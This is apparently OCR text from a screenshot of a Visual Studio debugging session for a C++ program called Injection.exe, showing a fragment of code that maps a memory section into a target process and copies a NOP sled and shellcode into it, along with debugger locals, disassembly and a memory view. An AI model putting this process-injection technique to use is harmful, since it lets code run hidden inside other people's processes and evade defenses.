 Release
x86
Continue
Live Share
ADMIN
Process: [22440] Injection.exe
Lifecycle Events
Thread: [10224] Main Thread
Stack Frame: main
README.md
README.md
Injection.cpp
Injection.h
Injection
(Global Scope)
main(int argc, char ** argv)
108
109 printf("[+] Mapped the section to virtual memory (Address=0x%p) of target proce
110 remoteSectionAddress, dwPID);
111
112 // Copy the NOP-Sled to mapped section:
113 CopyMemory(localSectionAddress, nopSled, strlen(nopSled));
114 printf("[+] Copy NOP-Sled to shared section (Address=0x%p) successfully\n", loca
115
116 // Calculate the new offset for the shellcode:
117 PVOID newLocation = (PVOID)((DWORD)localSectionAddress + strlen(nopSled));
118
119
120 // Copy the shellcode to mapped section:
CopyMemory(newLocation, shellcode, strlen(shellcode));
121 printf("[+] Copy shellcode to shared section (Address=0x%p) successfully\n", new
108 %
0
3
Buffer Graph: C/C++ (TextBuffer)
Pos 3580
Watch 1
Locals
Search (Ctrl+E)
Search Depth: 3
Name Value Type
argc 2 int
argv 0x00ce62f0 {0x00ce62fc "C:\\Use... char * *
dwPID 23232 unsigned long
hTarget 0x000000c8 void *
hTargetThread 0x00000000 void *
localSectionAddress 0x007d0000 void *
newLocation 0x0070147e {Injection.exe!pre_cp... void *
NtCreateSection ntdll.dll!0x773c1550 (load symbo... long(__stdcall*)(void...
NtMapViewOfSection ntdll.dll!0x773c1330 (load symbo... long(__stdcall*)(void...
remoteSectionAddr... 0x05330000 void *
RtlCreateUserThread ntdll.dll!0x773bec20 (load symb... long(__stdcall*)(void...
sectionHandle 0x000000d4 void *
sectionSize {4096} _LARGE_INTEGER
size 4096 unsigned long
status 0 long
Solution Explorer
Team Explorer
Disassembly
Address: main(int, char * *)
Viewing Options
007012AB E8 E0 00 00 00 call printf (0701390h)
007012B0 83 C4 0C add esp,0Ch
remoteSectionAddress, dwPID);
// Copy the NOP-Sled to mapped section:
CopyMemory(localSectionAddress, nopSled, strlen(nopSled));
007012B3 8B 0D 04 50 70 00 mov ecx,dword ptr [nopSled (0705004h)]
007012B9 51 push ecx
007012BA E8 9D 0C 00 00 call _strlen (0701F5Ch)
007012BF 83 C4 04 add esp,4
108 %
Modules
Output
Call Stack
Threads
Disassembly
Memory 1
Address: localSectionAddress
0x007D0000 00 00 00 00 ....
0x007D0004 00 00 00 00 ....
0x007D0008 00 00 00 00 ....
0x007D000C 00 00 00 00 ....
0x007D0010 00 00 00 00 ....
0x007D0014 00 00 00 00 ....
0x007D0018 00 00 00 00 ....
0x007D001C 00 00 00 00 ....
0x007D0020 00 00 00 00 ....
0x007D0024 00 00 00 00 ....
0x007D0028 00 00 00 00 ....
0x007D002C 00 00 00 00 ....
0x007D0030 00 00 00 00 ....
0x007D0034 00 00 00 00 ....
0x007D0038 00 00 00 00 ....